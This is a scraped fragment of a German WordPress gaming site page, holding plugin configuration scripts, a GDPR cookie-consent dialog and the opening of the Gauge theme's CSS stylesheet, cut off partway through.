var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/gamersplatform.de\/wp-admin\/admin-ajax.php","post_id":"31263","plugin_dir":"https:\/\/gamersplatform.de\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"1","enabled_default":{"third_party":0,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false"};
var cptch_vars = {"nonce":"43fb88c908","ajaxurl":"https:\/\/gamersplatform.de\/wp-admin\/admin-ajax.php","enlarge":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://gamersplatform.de/wp-content/cache/wpo-minify/1752947391/assets/wpo-minify-footer-2f6a1ece.min.js" id="wpo_min-footer-3-js"></script>
<script></script>
  <!--copyscapeskip-->
  <button data-href="#moove_gdpr_cookie_modal" aria-haspopup="true"  tabindex="1"  id="moove_gdpr_save_popup_settings_button" style='display: none;' class="" aria-label="Cookie-Einstellungen ändern">
    <span class="moove_gdpr_icon">
      <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" style="max-width: 30px; max-height: 30px;">
        <g data-name="1">
          <path d="M293.9,450H233.53a15,15,0,0,1-14.92-13.42l-4.47-42.09a152.77,152.77,0,0,1-18.25-7.56L163,413.53a15,15,0,0,1-20-1.06l-42.69-42.69a15,15,0,0,1-1.06-20l26.61-32.93a152.15,152.15,0,0,1-7.57-18.25L76.13,294.1a15,15,0,0,1-13.42-14.91V218.81A15,15,0,0,1,76.13,203.9l42.09-4.47a152.15,152.15,0,0,1,7.57-18.25L99.18,148.25a15,15,0,0,1,1.06-20l42.69-42.69a15,15,0,0,1,20-1.06l32.93,26.6a152.77,152.77,0,0,1,18.25-7.56l4.47-42.09A15,15,0,0,1,233.53,48H293.9a15,15,0,0,1,14.92,13.42l4.46,42.09a152.91,152.91,0,0,1,18.26,7.56l32.92-26.6a15,15,0,0,1,20,1.06l42.69,42.69a15,15,0,0,1,1.06,20l-26.61,32.93a153.8,153.8,0,0,1,7.57,18.25l42.09,4.47a15,15,0,0,1,13.41,14.91v60.38A15,15,0,0,1,451.3,294.1l-42.09,4.47a153.8,153.8,0,0,1-7.57,18.25l26.61,32.93a15,15,0,0,1-1.06,20L384.5,412.47a15,15,0,0,1-20,1.06l-32.92-26.6a152.91,152.91,0,0,1-18.26,7.56l-4.46,42.09A15,15,0,0,1,293.9,450ZM247,420h33.39l4.09-38.56a15,15,0,0,1,11.06-12.91A123,123,0,0,0,325.7,356a15,15,0,0,1,17,1.31l30.16,24.37,23.61-23.61L372.06,328a15,15,0,0,1-1.31-17,122.63,122.63,0,0,0,12.49-30.14,15,15,0,0,1,12.92-11.06l38.55-4.1V232.31l-38.55-4.1a15,15,0,0,1-12.92-11.06A122.63,122.63,0,0,0,370.75,187a15,15,0,0,1,1.31-17l24.37-30.16-23.61-23.61-30.16,24.37a15,15,0,0,1-17,1.31,123,123,0,0,0-30.14-12.49,15,15,0,0,1-11.06-12.91L280.41,78H247l-4.09,38.56a15,15,0,0,1-11.07,12.91A122.79,122.79,0,0,0,201.73,142a15,15,0,0,1-17-1.31L154.6,116.28,131,139.89l24.38,30.16a15,15,0,0,1,1.3,17,123.41,123.41,0,0,0-12.49,30.14,15,15,0,0,1-12.91,11.06l-38.56,4.1v33.38l38.56,4.1a15,15,0,0,1,12.91,11.06A123.41,123.41,0,0,0,156.67,311a15,15,0,0,1-1.3,17L131,358.11l23.61,23.61,30.17-24.37a15,15,0,0,1,17-1.31,122.79,122.79,0,0,0,30.13,12.49,15,15,0,0,1,11.07,12.91ZM449.71,279.19h0Z" fill="currentColor"/>
          <path d="M263.71,340.36A91.36,91.36,0,1,1,355.08,249,91.46,91.46,0,0,1,263.71,340.36Zm0-152.72A61.36,61.36,0,1,0,325.08,249,61.43,61.43,0,0,0,263.71,187.64Z" fill="currentColor"/>
        </g>
      </svg>
    </span>

    <span class="moove_gdpr_text">Cookie-Einstellungen ändern</span>
  </button>
  <!--/copyscapeskip-->
    
  <!--copyscapeskip-->
  <!-- V1 -->
  <dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="GDPR Einstellungsansicht">
    <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
          
        <button class="moove-gdpr-modal-close" autofocus aria-label="GDPR Cookie-Einstellungen schließen">
          <span class="gdpr-sr-only">GDPR Cookie-Einstellungen schließen</span>
          <span class="gdpr-icon moovegdpr-arrow-close"></span>
        </button>
            <div class="moove-gdpr-modal-left-content">
        
<div class="moove-gdpr-company-logo-holder">
  <img data-od-unknown-tag data-od-xpath="/HTML/BODY/DIV[@id=&#039;gp-site-wrapper&#039;]/*[15][self::DIALOG]/*[1][self::DIV]/*[2][self::DIV]/*[1][self::DIV]/*[1][self::IMG]" src="https://gamersplatform.de/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="GamersPlatform.de"   width="350"  height="233"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->        <ul id="moove-gdpr-menu">
          
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
  <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Datenschutz-Übersicht">
    <span class="gdpr-nav-tab-title">Datenschutz-Übersicht</span>
  </button>
</li>

  <li class="menu-item-strict-necessary-cookies menu-item-off">
    <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Unbedingt notwendige Cookies">
      <span class="gdpr-nav-tab-title">Unbedingt notwendige Cookies</span>
    </button>
  </li>


  <li class="menu-item-off menu-item-third_party_cookies">
    <button data-href="#third_party_cookies" class="moove-gdpr-tab-nav" aria-label="Drittanbieter-Cookies">
      <span class="gdpr-nav-tab-title">Drittanbieter-Cookies</span>
    </button>
  </li>


  <li class="menu-item-moreinfo menu-item-off">
    <button data-href="#cookie_policy_modal" class="moove-gdpr-tab-nav" aria-label="Cookie-Richtlinie">
      <span class="gdpr-nav-tab-title">Cookie-Richtlinie</span>
    </button>
  </li>
        </ul>
        
<div class="moove-gdpr-branding-cnt">
  		<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->      </div>
      <!--  .moove-gdpr-modal-left-content -->
      <div class="moove-gdpr-modal-right-content">
        <div class="moove-gdpr-modal-title">
           
        </div>
        <!-- .moove-gdpr-modal-ritle -->
        <div class="main-modal-content">

          <div class="moove-gdpr-tab-content">
            
<div id="privacy_overview" class="moove-gdpr-tab-main">
      <span class="tab-title">Datenschutz-Übersicht</span>
    <div class="moove-gdpr-tab-main-content">
  	<p>Diese Website verwendet Cookies, damit wir dir die bestmögliche Benutzererfahrung bieten können. Cookie-Informationen werden in deinem Browser gespeichert und führen Funktionen aus, wie das Wiedererkennen von dir, wenn du auf unsere Website zurückkehrst, und hilft unserem Team zu verstehen, welche Abschnitte der Website für dich am interessantesten und nützlichsten sind.</p>
  	  </div>
  <!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->            
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Unbedingt notwendige Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Unbedingt notwendige Cookies sollten jederzeit aktiviert sein, damit wir deine Einstellungen für die Cookie-Einstellungen speichern können.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Cookies aktivieren oder deaktivieren</span>        
              <input type="checkbox" aria-label="Unbedingt notwendige Cookies"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Aktiviert" data-text-disabled="Deaktiviert">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Aktiviert</span>
                  <span class="gdpr-sr-disable">Deaktiviert</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;">
          <p>Wenn du diesen Cookie deaktivierst, können wir die Einstellungen nicht speichern. Dies bedeutet, dass du jedes Mal, wenn du diese Website besuchst, die Cookies erneut aktivieren oder deaktivieren musst.</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
            
  <div id="third_party_cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Drittanbieter-Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Diese Website verwendet Google Analytics, um anonyme Informationen wie die Anzahl der Besucher der Website und die beliebtesten Seiten zu sammeln.</p>
<p>Diesen Cookie aktiviert zu lassen, hilft uns, unsere Website zu verbessern.</p>
      <div class="moove-gdpr-status-bar">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_performance_cookies">    
              <span class="gdpr-sr-only">Cookies aktivieren oder deaktivieren</span>     
              <input type="checkbox" aria-label="Drittanbieter-Cookies" value="check" name="moove_gdpr_performance_cookies" id="moove_gdpr_performance_cookies" disabled>
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Aktiviert" data-text-disabled="Deaktiviert">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Aktiviert</span>
                  <span class="gdpr-sr-disable">Deaktiviert</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-secondary-warning-message" style="margin-top: 10px; display: none;">
          <p>Bitte aktiviere zuerst die unbedingt notwendigen Cookies, damit wir deine Einstellungen speichern können!</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
             
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #third_party_cookies -->
            
            
  <div id="cookie_policy_modal" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookie-Richtlinie</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Mehr Informationen über unsere <a href="https://gamersplatform.de/datenschutz-hinweis/" target="_blank" rel="noopener"> Cookie-Richtlinien</a></p>
       
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
          </div>
          <!--  .moove-gdpr-tab-content -->
        </div>
        <!--  .main-modal-content -->
        <div class="moove-gdpr-modal-footer-content">
          <div class="moove-gdpr-button-holder">
			  		<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Alle aktivieren">Alle aktivieren</button>
		  					<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Einstellungen speichern">Einstellungen speichern</button>
				</div>
<!--  .moove-gdpr-button-holder -->        </div>
        <!--  .moove-gdpr-modal-footer-content -->
      </div>
      <!--  .moove-gdpr-modal-right-content -->

      <div class="moove-clearfix"></div>

    </div>
    <!--  .moove-gdpr-modal-content -->
  </dialog>
  <!-- #moove_gdpr_cookie_modal -->
  <!--/copyscapeskip-->
</body>
<script type="module">
/* <![CDATA[ */
import detect from "https:\/\/gamersplatform.de\/wp-content\/plugins\/optimization-detective\/detect.min.js?ver=1.0.0-beta3"; detect( {"minViewportAspectRatio":0.4,"maxViewportAspectRatio":2.5,"isDebug":false,"extensionModuleUrls":["https:\/\/gamersplatform.de\/wp-content\/plugins\/image-prioritizer\/detect.min.js?ver=1.0.0-beta2"],"restApiEndpoint":"https:\/\/gamersplatform.de\/wp-json\/optimization-detective\/v1\/url-metrics:store","currentETag":"17ada7ed46150d589c74e54d1b9aba4a","currentUrl":"https:\/\/gamersplatform.de\/2011\/12\/11\/tony-hawks-pro-skater-hd-neues-spiel-soll-zu-altem-erfolg-zuruckfuhren\/","urlMetricSlug":"5e52107cb69dd96537a7efef5fc26ee7","cachePurgePostId":31263,"urlMetricHMAC":"4aa9d5d027255269fb4e7f6146570195","urlMetricGroupStatuses":[{"minimumViewportWidth":0,"maximumViewportWidth":480,"complete":false},{"minimumViewportWidth":480,"maximumViewportWidth":600,"complete":false},{"minimumViewportWidth":600,"maximumViewportWidth":782,"complete":false},{"minimumViewportWidth":782,"maximumViewportWidth":null,"complete":false}],"storageLockTTL":60,"freshnessTTL":604800,"webVitalsLibrarySrc":"https:\/\/gamersplatform.de\/wp-content\/plugins\/optimization-detective\/build\/web-vitals.js?ver=4.2.4"} );
/* ]]> */
</script>
</html>

--- FILE ---
content_type: text/css
request_url: https://gamersplatform.de/wp-content/themes/gauge/style.css
body_size: 31147
content:
/*-----------------------------------------------------------------------------------

Theme Name: Gauge
Version: 6.56.3
Requires at least: 4.9
Requires PHP: 5.6
Description: Designed by <a href="https://ghostpool.com">GhostPool.com</a>.
Author: GhostPool
Author URI: https://ghostpool.com
Theme URI: https://themeforest.net/item/gauge-multipurpose-review-theme/8676079
License: GNU General Public License v2 or later
License URI: https://www.gnu.org/licenses/gpl-2.0.html
Tags: buddypress, full-width-template, threaded-comments, one-column, two-columns, left-sidebar, right-sidebar, custom-background, custom-colors, custom-menu, editor-style, featured-images, sticky-post, theme-options, translation-ready
Text Domain: gauge

-----------------------------------------------------------------------------------

0 - CSS Reset
1 - General
2 - Content Areas
3 - Navigation
4 - Top Header
5 - Main Header
6 - Sidebar Widgets
7 - Footer
8 - Page Headers
9 - Post/Pages
10 - Post Categories
11 - Other Pages
12 - Hub page template
13 - Review page template
14 - Images page template
15 - Write a review page template
16 - Following page template
17 - Ratings
18 - Portfolio
19 - Visual Composer
20 - Contact Form 7
21 - Media Queries

-----------------------------------------------------------------------------------*/

/*--------------------------------------------------------------------------------------

0 - CSS Resets

--------------------------------------------------------------------------------------*/

html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
b,
u,
i,
center,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td,
article,
aside,
canvas,
details,
embed,
figure,
figcaption,
footer,
header,
hgroup,
menu,
nav,
output,
ruby,
section,
summary,
time,
mark,
audio,
video {
  margin: 0;
  padding: 0;
  border: 0;
  vertical-align: baseline;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section {
  display: block;
}
body {
  line-height: 1;
}
ol,
ul {
  list-style: none;
}
blockquote,
q {
  quotes: none;
}
blockquote:before,
blockquote:after,
q:before,
q:after {
  content: "";
  content: none;
}
table {
  border-spacing: 0;
  border-collapse: collapse;
}
input[type="text"],
input[type="email"],
input[type="number"],
input[type="password"],
input[type="search"],
input[type="button"],
input[type="submit"],
input[type="reset"],
textarea,
button {
  -webkit-appearance: none;
}
input::-moz-focus-inner {
  margin-top: 0;
  margin-bottom: -1px;
  padding: 0;
  border: 0;
}

/*--------------------------------------------------------------------------------------

1 - General Styling

--------------------------------------------------------------------------------------*/

/*--------------------------------------------------------------
Document Styling
--------------------------------------------------------------*/

* {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  outline: none;
  -webkit-text-size-adjust: none;
}
body {
  margin: 0;
  padding: 0;
}

/*--------------------------------------------------------------
Text Styling
--------------------------------------------------------------*/

a {
  text-decoration: none;
  -webkit-transition: color 0.15s ease-in-out;
  -moz-transition: color 0.15s ease-in-out;
  -o-transition: color 0.15s ease-in-out;
  transition: color 0.15s ease-in-out;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  clear: both;
  margin: 15px 0;
  padding: 0;
  word-wrap: break-word;
}
p {
  margin-bottom: 12px;
}
p:first-child {
  margin-bottom: 12px;
}
p:last-child {
  margin-bottom: 0;
}
strong {
  font-weight: bold;
}
em {
  font-style: italic;
}
small {
  font-size: xx-small;
  line-height: 1em;
}
sup {
  vertical-align: top;
  font-size: xx-small;
  line-height: 1em;
}
sub {
  vertical-align: bottom;
  font-size: xx-small;
  line-height: 1em;
}

/*--------------------------------------------------------------
List Styling
--------------------------------------------------------------*/

ol {
  margin: 0 0 24px 20px;
  padding: 0;
  list-style-type: decimal;
}
ul {
  margin: 0 0 24px 20px;
  padding: 0;
  list-style-type: square;
}

/*--------------------------------------------------------------
Fields/Button Styling
--------------------------------------------------------------*/

input,
textarea,
select {
  margin: 0;
  padding: 11px;
  max-width: 100%;
  border-radius: 4px;
  -webkit-transition: border-color 0.3s ease-in-out;
  -moz-transition: border-color 0.3s ease-in-out;
  -o-transition: border-color 0.3s ease-in-out;
  transition: border-color 0.3s ease-in-out;
}
input:focus,
textarea:focus,
select:focus {
  border-color: #ccc;
}
select {
  line-height: 15px;
}
textarea {
  width: 100%;
  height: 150px;
  line-height: 1.5em;
  resize: none;
}
select {
  padding: 10px 40px 10px 10px;
  max-width: 100%;
  background-image: url([data-uri]);
  background-position: center right;
  background-repeat: no-repeat;
  -webkit-appearance: none;
}
@-moz-document url-prefix() {
  /* FireFox fix */
  select {
    padding-right: 8px;
    background-image: none;
  }
}
@media screen\0 {
  /* IE 8/9/10/11 Fix */
  select {
    padding-right: 8px;
    background-image: none;
  }
}
input[type="button"],
input[type="submit"],
input[type="reset"],
button,
.button {
  display: inline-block;
  margin: 0;
  padding: 13.5px 13px;
  border: 0;
  border-radius: 4px;
  font-size: 12px;
  font-weight: bold;
  text-shadow: none;
  line-height: 1;
  cursor: pointer;
  -webkit-transition: background-color 0.3s ease-in-out;
  -moz-transition: background-color 0.3s ease-in-out;
  -o-transition: background-color 0.3s ease-in-out;
  transition: background-color 0.3s ease-in-out;
}
input[type="radio"],
input[type="checkbox"] {
  border: 0;
  background: transparent;
}
input[type="radio"] {
  -webkit-appearance: radio;
}
input[type="checkbox"] {
  -webkit-appearance: checkbox;
}
fieldset {
  margin: 0;
  padding: 20px 15px;
  border: 1px solid #eee;
}
legend {
  font-size: 14px;
}
label {
  font-weight: bold;
}

/*--------------------------------------------------------------
Gradient/Background Overlay Styling
--------------------------------------------------------------*/

.gp-top-bg-gradient-overlay {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
  width: 100%;
  height: 100%;
  background: -moz-linear-gradient(
    top,
    rgba(0, 0, 0, 0.95) 0%,
    rgba(0, 0, 0, 0) 100%
  );
  background: -webkit-gradient(
    linear,
    left top,
    left bottom,
    color-stop(0%, rgba(0, 0, 0, 0.95)),
    color-stop(100%, rgba(0, 0, 0, 0))
  );
  background: -webkit-linear-gradient(
    top,
    rgba(0, 0, 0, 0.95) 0%,
    rgba(0, 0, 0, 0) 100%
  );
  background: -o-linear-gradient(
    top,
    rgba(0, 0, 0, 0.95) 0%,
    rgba(0, 0, 0, 0) 100%
  );
  background: -ms-linear-gradient(
    top,
    rgba(0, 0, 0, 0.95) 0%,
    rgba(0, 0, 0, 0) 100%
  );
  background: linear-gradient(
    to bottom,
    rgba(0, 0, 0, 0.95) 0%,
    rgba(0, 0, 0, 0) 100%
  );
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f2000000', endColorstr='#00000000',GradientType=0 );
}
.gp-bottom-bg-gradient-overlay {
  position: absolute;
  bottom: 0;
  left: 0;
  z-index: 1;
  width: 100%;
  height: 100%;
  background: -moz-linear-gradient(
    top,
    rgba(0, 0, 0, 0) 0%,
    rgba(0, 0, 0, 0.3) 100%
  );
  background: -webkit-gradient(
    linear,
    left top,
    left bottom,
    color-stop(0%, rgba(0, 0, 0, 0)),
    color-stop(100%, rgba(0, 0, 0, 0.3))
  );
  background: -webkit-linear-gradient(
    top,
    rgba(0, 0, 0, 0) 0%,
    rgba(0, 0, 0, 0.3) 100%
  );
  background: -o-linear-gradient(
    top,
    rgba(0, 0, 0, 0) 0%,
    rgba(0, 0, 0, 0.3) 100%
  );
  background: -ms-linear-gradient(
    top,
    rgba(0, 0, 0, 0) 0%,
    rgba(0, 0, 0, 0.3) 100%
  );
  background: linear-gradient(
    to bottom,
    rgba(0, 0, 0, 0) 0%,
    rgba(0, 0, 0, 0.3) 100%
  );
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#99000000',GradientType=0 );
}
.gp-side-bg-gradient-overlay {
  position: absolute;
  height: 100%;
  width: 100%;
  top: 50%;
  left: 50%;
  z-index: 1;
  background: -moz-linear-gradient(
    left,
    rgba(0, 0, 0, 1) 0%,
    rgba(0, 0, 0, 0) 20%,
    rgba(0, 0, 0, 0) 80%,
    rgba(0, 0, 0, 1) 100%
  );
  background: -webkit-gradient(
    linear,
    left top,
    right top,
    color-stop(0%, rgba(0, 0, 0, 1)),
    color-stop(20%, rgba(0, 0, 0, 0)),
    color-stop(80%, rgba(0, 0, 0, 0)),
    color-stop(100%, rgba(0, 0, 0, 1))
  );
  background: -webkit-linear-gradient(
    left,
    rgba(0, 0, 0, 1) 0%,
    rgba(0, 0, 0, 0) 20%,
    rgba(0, 0, 0, 0) 80%,
    rgba(0, 0, 0, 1) 100%
  );
  background: -o-linear-gradient(
    left,
    rgba(0, 0, 0, 1) 0%,
    rgba(0, 0, 0, 0) 20%,
    rgba(0, 0, 0, 0) 80%,
    rgba(0, 0, 0, 1) 100%
  );
  background: -ms-linear-gradient(
    left,
    rgba(0, 0, 0, 1) 0%,
    rgba(0, 0, 0, 0) 20%,
    rgba(0, 0, 0, 0) 80%,
    rgba(0, 0, 0, 1) 100%
  );
  background: linear-gradient(
    to right,
    rgba(0, 0, 0, 1) 0%,
    rgba(0, 0, 0, 0) 20%,
    rgba(0, 0, 0, 0) 80%,
    rgba(0, 0, 0, 1) 100%
  );
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#000000',GradientType=1 );
  -webkit-transform: translateX(-50%) translateY(-50%);
  -moz-transform: translateX(-50%) translateY(-50%);
  transform: translateX(-50%) translateY(-50%);
}
.gp-bg-overlay-dark {
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.8);
}
.gp-bg-overlay-light {
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.5);
}
.gp-foreground-overlay {
  position: relative;
  z-index: 2;
  text-shadow: 0 0 2px rgba(0, 0, 0, 1);
}

/*--------------------------------------------------------------
Alignment, captions and galleries
--------------------------------------------------------------*/

.gp-clear {
  display: block;
  clear: both;
  margin: 0;
  padding: 0;
  width: 100%;
  height: 0;
  content: "";
  font-size: 0;
  line-height: 0;
}
.align-center,
.aligncenter {
  position: relative;
  display: block;
  clear: both;
  margin: 20px auto;
  text-align: center;
}
.align-left,
.alignleft {
  position: relative;
  float: left;
  margin: 10px 20px 10px 0;
}
.align-right,
.alignright {
  position: relative;
  float: right;
  margin: 10px 0 10px 20px;
}
.text-left {
  text-align: left;
}
.text-right {
  text-align: right;
}
.text-center {
  text-align: center;
}
.text-justify {
  text-align: justify;
}
.wp-caption {
  position: relative;
  padding: 0;
  max-width: 100%;
}
.wp-caption img {
  margin: 0;
}
.wp-caption-text {
  margin: 5px 0 12px !important;
  font-size: 11px;
  line-height: 19px;
}
.gallery {
  overflow: hidden !important;
}
.gallery-item img {
  max-width: 100% !important;
  border: 0 !important;
}
.gallery-caption {
  margin: 10px 0;
}

/*--------------------------------------------------------------
FlexSlider
--------------------------------------------------------------*/

.gp-slider {
  position: relative;
  overflow: hidden;
  zoom: 1;
}
.gp-slider .slides {
  margin: 0;
  padding: 0;
  line-height: 0;
  zoom: 1;
  list-style-type: none;
}
.gp-slider .slides > li {
  position: relative;
  display: none;
  margin: 0;
  padding: 0;
  list-style-type: none;
}
.gp-slider .slides li img {
  width: 100%;
}
.gp-slider .slides:after {
  content: "\0020";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}
html[xmlns] .gp-slider .slides {
  display: block;
}
* html .gp-slider .slides {
  height: 1%;
}

.gp-slider .flex-direction-nav {
  margin: 0;
  list-style: none;
}
.gp-slider .flex-direction-nav li {
  margin: 0;
}
.gp-slider .flex-direction-nav a {
  position: absolute;
  top: 50%;
  z-index: 99;
  display: block;
  margin-top: -40px;
  height: 80px;
  background: #000;
  background: rgba(0, 0, 0, 0.2);
  color: #fff;
  text-align: center;
  text-indent: 0;
  font-size: 20px;
  line-height: 81px;
  opacity: 1;
  cursor: pointer;
  -webkit-transition: all 0.3s ease;
}
.gp-slider:hover .flex-direction-nav a {
  background: rgba(0, 0, 0, 0.6);
}
.gp-slider .flex-direction-nav .flex-next {
  right: 0;
  padding: 0 10px 0 15px;
}
.gp-slider .flex-direction-nav .flex-next:before {
  font-family: "FontAwesome";
  content: "\f105";
}
.gp-slider .flex-direction-nav .flex-prev {
  left: 0;
  padding: 0 15px 0 10px;
}
.gp-slider .flex-direction-nav .flex-prev:before {
  font-family: "FontAwesome";
  content: "\f104";
}
.gp-slider .flex-direction-nav .flex-disabled {
  display: none;
}
.gp-slider .flex-control-nav {
  margin-top: -42px;
  width: 100%;
  list-style: none;
  text-align: center;
}
.gp-slider .flex-control-nav li {
  display: inline-block;
  margin: 0 4px;
  padding: 0;
  border-radius: 100%;
  list-style: none;
}
.gp-slider .flex-control-nav li a {
  position: relative;
  z-index: 99;
  display: block;
  float: left;
  width: 12px;
  height: 12px;
  border-radius: 100%;
  background: #000;
  text-indent: -9999px;
  opacity: 0.4;
  cursor: pointer;
}
.gp-slider .flexslider:hover .flex-control-nav li a {
  display: block;
}
.gp-slider .flex-control-nav li a:hover,
.gp-slider .flex-control-nav li .flex-active {
  opacity: 0.7;
}

/*--------------------------------------------------------------
Other styling
--------------------------------------------------------------*/

img {
  max-width: 100%;
  height: auto;
}
.avatar {
  border-radius: 100%;
}
object,
embed,
video,
iframe {
  max-width: 100%;
}
table {
  width: 100%;
  border-radius: 4px;
  border: 1px solid #eee;
  overflow: hidden;
  border-collapse: separate;
}
th {
  padding: 8px;
  vertical-align: middle;
  text-align: left;
  font-weight: bold;
  border-bottom: 1px solid #eee;
}
td {
  padding: 8px;
  vertical-align: middle;
  border-bottom: 1px solid #eee;
}
tr:last-child td,
tr:last-child th {
  border-width: 0;
}
tr:first-child td,
tr:first-child th {
  border-width: 1px;
}
hr {
  position: relative;
  clear: both;
  margin: 20px 0;
  padding: 0;
  width: 100%;
  height: 1px;
  border: 0;
}
pre {
  overflow: auto;
  margin: 5px 0 20px 0;
  padding: 30px;
  white-space: pre;
  white-space: pre-wrap;
  word-wrap: break-word;
  font-size: 12px;
  font-family: "Courier New";
}
code {
  font-family: "Courier New";
}
blockquote {
  position: relative;
  overflow: hidden;
  margin: 25px 0;
  padding: 30px 50px 30px 30px;
}
blockquote:before {
  position: absolute;
  top: 20px;
  right: 20px;
  z-index: 1;
  color: #000;
  content: "\f10e";
  font-size: 18px;
  font-family: "FontAwesome";
  opacity: 0.2;
  filter: alpha(opacity=20);
}
blockquote a {
  text-decoration: underline;
}
blockquote a:hover {
  text-decoration: none;
}
blockquote cite {
  margin-top: 15px;
}
cite {
  display: block;
  font-size: 12px;
  opacity: 0.8;
  filter: alpha(opacity=80);
}
mark {
  padding: 3px 5px;
  border: 1px solid #ffd600;
  background: #ffeb00;
  color: #726c29;
  font-weight: bold;
}
ins {
  text-decoration: none;
}
dl {
  margin-bottom: 20px;
}
dd {
  margin-bottom: 10px;
}
dt {
  font-weight: bold;
}
.invisible {
  visibility: visible;
}
.js .invisible {
  visibility: hidden;
}
.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important;
}

/*--------------------------------------------------------------------------------------

2 - Content Areas

--------------------------------------------------------------------------------------*/

/*--------------------------------------------------------------
Page widths
--------------------------------------------------------------*/

.gp-boxed-layout #gp-page-wrapper,
.gp-boxed-layout #gp-main-header,
.gp-boxed-layout #gp-top-header,
.gp-container {
  width: 1170px;
}
.gp-boxed-layout .gp-container,
.gp-boxed-layout .gp-side-bg-gradient-overlay {
  width: 1090px;
}

/*--------------------------------------------------------------
Site and page wrapper
--------------------------------------------------------------*/
#gp-site-wrapper {
  position: relative;
  overflow: hidden;
}
#gp-page-wrapper {
  position: relative;
  overflow: hidden;
  margin: 0 auto;
  width: 100%;
}

/*--------------------------------------------------------------
Container
--------------------------------------------------------------*/

.gp-container {
  position: relative;
  margin: 0 auto;
  z-index: 1;
}

/*--------------------------------------------------------------
Content wrapper
--------------------------------------------------------------*/

#gp-content-wrapper {
  position: relative;
  margin: 0 auto;
}

/*--------------------------------------------------------------
Main content
--------------------------------------------------------------*/

#gp-content,
.gp-top-sidebar #gp-review-content {
  position: relative;
  float: left;
  margin: 0 auto;
  width: 810px;
}
.gp-boxed-layout #gp-content,
